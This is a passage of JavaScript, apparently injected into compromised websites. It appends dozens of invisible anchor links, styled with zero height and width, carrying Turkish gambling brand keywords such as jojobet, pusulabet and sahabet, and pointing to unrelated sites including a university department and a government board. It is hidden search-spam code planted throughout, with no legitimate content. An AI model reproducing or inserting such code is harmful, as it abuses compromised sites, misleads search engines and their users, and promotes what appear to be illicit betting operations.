                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://mxreflexion.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://mxreflexion.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://mxreflexion.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = " https://adcentrum.com.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = " https://adcentrum.com.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet giriş");
                a.appendChild(linkText);
                a.title = "pusulabet giriş";
                a.href = " https://adcentrum.com.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet güncel giriş");
                a.appendChild(linkText);
                a.title = "pusulabet güncel giriş";
                a.href = " https://adcentrum.com.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://eduprojects.eu/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://eduprojects.eu/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://eduprojects.eu/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://eduprojects.eu/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://invidiavoices.co.uk";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://invidiavoices.co.uk";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://invidiavoices.co.uk";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://invidiavoices.co.uk";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://mercuryfire.com.tw/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://mercuryfire.com.tw/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://mercuryfire.com.tw/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://mercuryfire.com.tw/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("cratosroyalbet");
                a.appendChild(linkText);
                a.title = "cratosroyalbet";
                a.href = "https://www.sial-ingenieria.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("cratosroyalbet");
                a.appendChild(linkText);
                a.title = "cratosroyalbet";
                a.href = "https://www.sial-ingenieria.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("cratosroyalbet giriş");
                a.appendChild(linkText);
                a.title = "cratosroyalbet giriş";
                a.href = "https://www.sial-ingenieria.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("cratosroyalbet güncel giriş");
                a.appendChild(linkText);
                a.title = "cratosroyalbet güncel giriş";
                a.href = "https://www.sial-ingenieria.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://primesteakandrawbar.ca/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://primesteakandrawbar.ca/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet giriş");
                a.appendChild(linkText);
                a.title = "sahabet giriş";
                a.href = "https://primesteakandrawbar.ca/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet güncel giriş");
                a.appendChild(linkText);
                a.title = "sahabet güncel giriş";
                a.href = "https://primesteakandrawbar.ca/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://www.rinesipropiedades.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://www.rinesipropiedades.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet giriş");
                a.appendChild(linkText);
                a.title = "sahabet giriş";
                a.href = "https://www.rinesipropiedades.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet güncel giriş");
                a.appendChild(linkText);
                a.title = "sahabet güncel giriş";
                a.href = "https://www.rinesipropiedades.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://ginecolaser.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://ginecolaser.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://ginecolaser.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://ginecolaser.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet");
                a.appendChild(linkText);
                a.title = "grandpashabet";
                a.href = "https://fisika.unsil.ac.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet");
                a.appendChild(linkText);
                a.title = "grandpashabet";
                a.href = "https://fisika.unsil.ac.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet giriş");
                a.appendChild(linkText);
                a.title = "grandpashabet giriş";
                a.href = "https://fisika.unsil.ac.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet güncel giriş");
                a.appendChild(linkText);
                a.title = "grandpashabet güncel giriş";
                a.href = "https://fisika.unsil.ac.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.ginecolaser.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.ginecolaser.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://www.ginecolaser.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://www.ginecolaser.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.michalkupsa.cz/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.michalkupsa.cz/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.michalkupsa.cz/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://www.michalkupsa.cz/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://www.prorodeo.cz/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://www.prorodeo.cz/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet giriş");
                a.appendChild(linkText);
                a.title = "pusulabet giriş";
                a.href = "https://www.prorodeo.cz/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet güncel giriş");
                a.appendChild(linkText);
                a.title = "pusulabet güncel giriş";
                a.href = "https://www.prorodeo.cz/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = " https://www.ginecolaser.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet giriş");
                a.appendChild(linkText);
                a.title = "matbet giriş";
                a.href = " https://www.ginecolaser.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet güncel giriş");
                a.appendChild(linkText);
                a.title = "matbet güncel giriş";
                a.href = " https://www.ginecolaser.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = " https://www.ginecolaser.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://lisbonpubliclaw.pt/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://lisbonpubliclaw.pt/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://lisbonpubliclaw.pt/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://lisbonpubliclaw.pt/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://unifi.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://unifi.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://unifi.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://unifi.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://www.yoheladerias.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://www.yoheladerias.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet giriş");
                a.appendChild(linkText);
                a.title = "sahabet giriş";
                a.href = "https://www.yoheladerias.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet güncel giriş");
                a.appendChild(linkText);
                a.title = "sahabet güncel giriş";
                a.href = "https://www.yoheladerias.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://ltm.sg/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://ltm.sg/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://ltm.sg/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://ltm.sg/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("elitcasino");
                a.appendChild(linkText);
                a.title = "elitcasino";
                a.href = "https://officesuppliesphoenix.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("elitcasino giriş");
                a.appendChild(linkText);
                a.title = "elitcasino giriş";
                a.href = "https://officesuppliesphoenix.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("elitcasino güncel giriş");
                a.appendChild(linkText);
                a.title = "elitcasino güncel giriş";
                a.href = "https://officesuppliesphoenix.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("elitcasino");
                a.appendChild(linkText);
                a.title = "elitcasino";
                a.href = "https://makuenipsb.go.ke/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("elitcasino giriş");
                a.appendChild(linkText);
                a.title = "elitcasino giriş";
                a.href = "https://makuenipsb.go.ke/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("elitcasino güncel giriş");
                a.appendChild(linkText);
                a.title = "elitcasino güncel giriş";
                a.href = "https://makuenipsb.go.ke/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://manantiales.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://manantiales.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://manantiales.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://manantiales.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = " https://mcdonalds-graz.at/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = " https://mcdonalds-graz.at/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet giriş");
                a.appendChild(linkText);
                a.title = "pusulabet giriş";
                a.href = " https://mcdonalds-graz.at/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet güncel giriş");
                a.appendChild(linkText);
                a.title = "pusulabet güncel giriş";
                a.href = " https://mcdonalds-graz.at/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://rfpestmanagement.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://rfpestmanagement.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://rfpestmanagement.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://rfpestmanagement.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://poshuk.info/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://poshuk.info/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://poshuk.info/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://poshuk.info/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://cmvcanada.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://cmvcanada.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://cmvcanada.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://cmvcanada.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://cmvcanada.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://cmvcanada.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://cmvcanada.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://cmvcanada.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("elexbet");
                a.appendChild(linkText);
                a.title = "elexbet";
                a.href = "https://www.makov.cz/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("elexbet giriş");
                a.appendChild(linkText);
                a.title = "elexbet giriş";
                a.href = "https://www.makov.cz/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("elexbet güncel giriş");
                a.appendChild(linkText);
                a.title = "elexbet güncel giriş";
                a.href = "https://www.makov.cz/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://ltm.sg/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://ltm.sg/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet giriş");
                a.appendChild(linkText);
                a.title = "pusulabet giriş";
                a.href = "https://ltm.sg/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet güncel giriş");
                a.appendChild(linkText);
                a.title = "pusulabet güncel giriş";
                a.href = "https://ltm.sg/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("cratosroyalbet");
                a.appendChild(linkText);
                a.title = "cratosroyalbet";
                a.href = "https://www.millbrookwine.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("cratosroyalbet giriş");
                a.appendChild(linkText);
                a.title = "cratosroyalbet giriş";
                a.href = "https://www.millbrookwine.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("cratosroyalbet güncel giriş");
                a.appendChild(linkText);
                a.title = "cratosroyalbet güncel giriş";
                a.href = "https://www.millbrookwine.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("elexbet");
                a.appendChild(linkText);
                a.title = "elexbet";
                a.href = "https://iestpdv.edu.pe/";
